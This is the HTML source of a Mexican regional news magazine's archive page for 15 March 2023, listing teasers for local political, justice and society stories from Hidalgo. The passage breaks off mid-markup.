			}</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-180x180.png" /><meta name="msapplication-TileImage" content="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-270x270.png" /><link rel="canonical" href="https://revistaacropolis.com/index.php/2023/03/15/"/><meta name="description" content="Hidalgo desde las Alturas"/><meta property="og:locale" content="es_ES"/><meta property="og:site_name" content="ACRÓPOLIS"/><meta property="og:title" content="15 marzo 2023 Archivos"/><meta property="og:url" content="https://revistaacropolis.com/index.php/2023/03/15/"/><meta property="og:type" content="article"/><meta property="og:description" content="Hidalgo desde las Alturas"/><meta name="twitter:title" content="15 marzo 2023 Archivos"/><meta name="twitter:url" content="https://revistaacropolis.com/index.php/2023/03/15/"/><meta name="twitter:description" content="Hidalgo desde las Alturas"/><meta name="twitter:card" content="summary_large_image"/><meta itemprop="name" content="15 marzo 2023 Archivos"/><meta itemprop="description" content="Hidalgo desde las Alturas"/>
<style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-ME743202GN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-ME743202GN')</script> </head><body class="archive date theme-body sfsi_actvite_theme_silver group-blog hfeed header-image elementor-default elementor-kit-15460"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a><div id="wp-custom-header" class="wp-custom-header"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" data-src="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp" width="2560" height="640" alt="" data-srcset="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp 2560w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-300x75.webp 300w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1024x256.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-768x192.webp 768w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1536x384.webp 1536w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-2048x512.webp 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" decoding="async" /></div><header id="masthead" class="site-header"><nav class="navbar navbar-expand-lg d-block"><div class="navbar-head" ><div class="container"><div class="row navbar-head-row align-items-center"><div class="col-lg-4"><div class="site-branding navbar-brand"><h2 class="site-title"><a href="https://revistaacropolis.com/" rel="home">ACRÓPOLIS</a></h2><p class="site-description">Hidalgo desde las Alturas</p></div></div></div></div></div><div class="navigation-bar" id="sticky-navigation-bar"><div class="navigation-bar-top"><div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Alternar navegación"></button>
<span class="search-toggle"></span></div><div class="search-bar"><div class="container"><div class="search-block off"><form action="https://revistaacropolis.com/" method="get" class="search-form">
<label class="assistive-text"> Buscar </label><div class="input-group">
<input type="search" value="" placeholder="Buscar" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Buscar</button></div></div></form></div></div></div></div><div class="navbar-main"><div class="container"><div class="collapse navbar-collapse" id="navbarCollapse"><div id="site-navigation" class="main-navigation nav-uppercase" role="navigation"><ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81"><a href="https://revistaacropolis.com">Inicio</a></li><li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></li><li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-235"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a><ul class="sub-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/bomboreportera/">Bomboreportera Acrópolis</a></li><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/comunicados/">Comunicados</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://revistaacropolis.com/index.php/categorias/columnas/">COLUMNAS</a></li><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://revistaacropolis.com/index.php/categorias/reportajes_especiales/">REPORTAJES ESPECIALES</a></li><li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://revistaacropolis.com/index.php/categorias/fotoyvideo/">FOTO Y VIDEO</a></li><li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3935"><a href="https://revistaacropolis.com/index.php/categorias/seguridadyjusticia/">SEGURIDAD Y JUSTICIA</a></li><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a target="_blank" rel="noopener">Revistas</a><ul class="sub-menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a target="_blank" rel="noopener" href="https://heyzine.com/flip-book/fda182121d.html">Acrópolis</a></li><li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a target="_blank" rel="noopener" href="http://revistaacropolis.com/wp-content/uploads/2023/11/RevistaateneaNOV2023.htm">Atenea</a></li></ul></li><li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a target="_blank" rel="noopener" href="http://atenea.revistaacropolis.com/">Portal Atenea</a></li><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a target="_blank" rel="noopener" href="https://arque.revistaacropolis.com/">Portal Arqué</a></li></ul></div></div><div class="nav-search">
<span class="search-toggle"></span></div></div></div></div></nav><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://revistaacropolis.com/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://revistaacropolis.com/index.php/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://revistaacropolis.com/index.php/2023/03/" itemprop="item"><span itemprop="name">marzo</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">15</span><meta itemprop="position" content="4" /></li></ul></div></div></div></header><div id="content" class="site-content "><div class="container"><div class="row justify-content-center site-content-row"><div id="primary" class="col-lg-8 content-area"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Día: <span>15 de marzo de 2023</span></h1></header><div class="row gutter-parent-14 post-wrap"><div class="col-sm-6 col-xxl-4 post-col"><div class="post-1866 post type-post status-publish format-standard has-post-thumbnail hentry category-sociedad tag-cereso tag-pgjh tag-tula"><figure class="post-featured-image post-img-wrap">
<a title="Vinculan a proceso a exdiretor del Cereso de Tula por evasión de preso" href="https://revistaacropolis.com/index.php/vinculan-a-proceso-a-exdiretor-del-cereso-de-tula-por-evasion-de-preso/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/03/15-26.png.webp');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://revistaacropolis.com/index.php/vinculan-a-proceso-a-exdiretor-del-cereso-de-tula-por-evasion-de-preso/sociedad/" rel="bookmark">Vinculan a proceso a exdiretor del Cereso de Tula por evasión de preso</a></h2><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/vinculan-a-proceso-a-exdiretor-del-cereso-de-tula-por-evasion-de-preso/sociedad/" title="Vinculan a proceso a exdiretor del Cereso de Tula por evasión de preso">15 de marzo de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/gerardo-avila/">Gerardo Ávila</a></div></div></header><div class="entry-content"><p>Un juez de control vinculó a proceso a Fredy C. M, exdirector del Centro de Reinserción&hellip;</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-1862 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-acarreo tag-morena tag-zocalo"><figure class="post-featured-image post-img-wrap">
<a title="“Aquí no hay una cuota para llevar simpatizantes al Zócalo”, afirma dirigente de Morena" href="https://revistaacropolis.com/index.php/aqui-no-hay-una-cuota-para-llevar-simpatizantes-al-zocalo-afirma-dirigente-de-morena/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/03/15-25.png.webp');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://revistaacropolis.com/index.php/aqui-no-hay-una-cuota-para-llevar-simpatizantes-al-zocalo-afirma-dirigente-de-morena/politica/" rel="bookmark">“Aquí no hay una cuota para llevar simpatizantes al Zócalo”, afirma dirigente de Morena</a></h2><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/aqui-no-hay-una-cuota-para-llevar-simpatizantes-al-zocalo-afirma-dirigente-de-morena/politica/" title="“Aquí no hay una cuota para llevar simpatizantes al Zócalo”, afirma dirigente de Morena">15 de marzo de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/gerardo-avila/">Gerardo Ávila</a></div></div></header><div class="entry-content"><p>El dirigente estatal de Morena, Marco Antonio Rico Mercado, afirmó que los diputados locales y federales&hellip;</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-1859 post type-post status-publish format-standard has-post-thumbnail hentry category-politica category-sociedad tag-octavio-castillo tag-rector tag-uaeh"><figure class="post-featured-image post-img-wrap">
<a title="“Cargada” rumbo a rectoría de la UAEH son muestras de afecto “espontáneas”: Octavio Castillo" href="https://revistaacropolis.com/index.php/cargada-rumbo-a-rectoria-de-la-uaeh-son-muestras-de-afecto-espontaneas-octavio-castillo/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/03/15-21.png.webp');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a>
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://revistaacropolis.com/index.php/cargada-rumbo-a-rectoria-de-la-uaeh-son-muestras-de-afecto-espontaneas-octavio-castillo/politica/" rel="bookmark">“Cargada” rumbo a rectoría de la UAEH son muestras de afecto “espontáneas”: Octavio Castillo</a></h2><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/cargada-rumbo-a-rectoria-de-la-uaeh-son-muestras-de-afecto-espontaneas-octavio-castillo/politica/" title="“Cargada” rumbo a rectoría de la UAEH son muestras de afecto “espontáneas”: Octavio Castillo">15 de marzo de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/gerardo-avila/">Gerardo Ávila</a></div></div></header><div class="entry-content"><p>Tras registrarse como aspirante al periodo 2023-2029, el rector de la Universidad Autónoma del Estado de&hellip;</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-1856 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-bienestar tag-la-escuela-es-nuestra tag-seph"><figure class="post-featured-image post-img-wrap">
<a title="Federación y gobierno estatal pueden atender necesidades escolares desde su ámbito, responde Bienestar" href="https://revistaacropolis.com/index.php/federacion-y-gobierno-estatal-pueden-atender-necesidades-escolares-desde-su-ambito-responde-bienestar/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/03/15-19.png.webp');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://revistaacropolis.com/index.php/federacion-y-gobierno-estatal-pueden-atender-necesidades-escolares-desde-su-ambito-responde-bienestar/politica/" rel="bookmark">Federación y gobierno estatal pueden atender necesidades escolares desde su ámbito, responde Bienestar</a></h2><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/federacion-y-gobierno-estatal-pueden-atender-necesidades-escolares-desde-su-ambito-responde-bienestar/politica/" title="Federación y gobierno estatal pueden atender necesidades escolares desde su ámbito, responde Bienestar">15 de marzo de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/giovanny-flores/">Giovanny Flores</a></div></div></header><div class="entry-content"><p>Luego de que el secretario de Educación Pública estatal, Natividad Castrejón Valdez, declaró que desconocían qué&hellip;</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-1853 post type-post status-publish format-standard has-post-thumbnail hentry category-bomboreportera tag-caza-de-focas tag-dia-mundial-2 tag-tendencia-15-de-marzo"><figure class="post-featured-image post-img-wrap">
<a title="Día mundial contra la caza de focas." href="https://revistaacropolis.com/index.php/dia-mundial-contra-la-caza-de-focas/sociedad/bomboreportera/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/03/15-15.png.webp');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-85" href="https://revistaacropolis.com/index.php/categorias/sociedad/bomboreportera/">Bomboreportera Acrópolis</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://revistaacropolis.com/index.php/dia-mundial-contra-la-caza-de-focas/sociedad/bomboreportera/" rel="bookmark">Día mundial contra la caza de focas.</a></h2><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/dia-mundial-contra-la-caza-de-focas/sociedad/bomboreportera/" title="Día mundial contra la caza de focas.">15 de marzo de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/gerardo-avila/">Gerardo Ávila</a></div></div></header><div class="entry-content"><p>La caza de focas es una actividad consistente en la obtención de recursos a partir de&hellip;</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-1850 post type-post status-publish format-standard has-post-thumbnail hentry category-bomboreportera tag-cierre-zoologico tag-puerto-rico tag-zoologico"><figure class="post-featured-image post-img-wrap">
<a title="Cerrarán el único zoológico de Puerto Rico" href="https://revistaacropolis.com/index.php/cerraran-el-unico-zoologico-de-puerto-rico/sociedad/bomboreportera/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/03/15-6.png.webp');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-85" href="https://revistaacropolis.com/index.php/categorias/sociedad/bomboreportera/">Bomboreportera Acrópolis</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://revistaacropolis.com/index.php/cerraran-el-unico-zoologico-de-puerto-rico/sociedad/bomboreportera/" rel="bookmark">Cerrarán el único zoológico de Puerto Rico</a></h2><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/cerraran-el-unico-zoologico-de-puerto-rico/sociedad/bomboreportera/" title="Cerrarán el único zoológico de Puerto Rico">15 de marzo de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/nohemi-garcia/">Nohemí García</a></div></div></header><div class="entry-content"><p>El Gobierno de Puerto Rico a través del Departamento de Recursos Naturales y Ambientales, confirmó este&hellip;</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-1844 post type-post status-publish format-standard has-post-thumbnail hentry category-politica"><figure class="post-featured-image post-img-wrap">
<a title="Acusan a exalcaldesa de Pachuca de uso ilícito de atribuciones y facultades " href="https://revistaacropolis.com/index.php/acusan-a-exalcaldesa-de-pachuca-de-uso-ilicito-de-atribuciones-y-facultades/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/03/you-18.png.webp');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://revistaacropolis.com/index.php/acusan-a-exalcaldesa-de-pachuca-de-uso-ilicito-de-atribuciones-y-facultades/politica/" rel="bookmark">Acusan a exalcaldesa de Pachuca de uso ilícito de atribuciones y facultades </a></h2><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/acusan-a-exalcaldesa-de-pachuca-de-uso-ilicito-de-atribuciones-y-facultades/politica/" title="Acusan a exalcaldesa de Pachuca de uso ilícito de atribuciones y facultades ">15 de marzo de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/giovanny-flores/">Giovanny Flores</a></div></div></header><div class="entry-content"><p>Yolanda T.B., exalcaldesa de Pachuca (2016-2022), es acusada por los delitos de uso ilícito de atribuciones&hellip;</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-1839 post type-post status-publish format-standard has-post-thumbnail hentry category-sociedad tag-real-del-monte tag-sict"><figure class="post-featured-image post-img-wrap">
<a title="Realizan cierres provisionales en vía Real del Monte-Huasca" href="https://revistaacropolis.com/index.php/realizan-cierres-provisionales-en-via-real-del-monte-huasca/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/03/real-obra.jpeg.webp');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://revistaacropolis.com/index.php/realizan-cierres-provisionales-en-via-real-del-monte-huasca/sociedad/" rel="bookmark">Realizan cierres provisionales en vía Real del Monte-Huasca</a></h2><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/realizan-cierres-provisionales-en-via-real-del-monte-huasca/sociedad/" title="Realizan cierres provisionales en vía Real del Monte-Huasca">15 de marzo de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/gerardo-avila/">Gerardo Ávila</a></div></div></header><div class="entry-content"><p>La Secretaría de Infraestructura, Comunicaciones y Transportes (SICT) realiza cierres parciales en la carretera Real del&hellip;</p></div></div></div><div class="col-sm-6 col-xxl-4 post-col"><div class="post-1836 post type-post status-publish format-standard has-post-thumbnail hentry category-politica 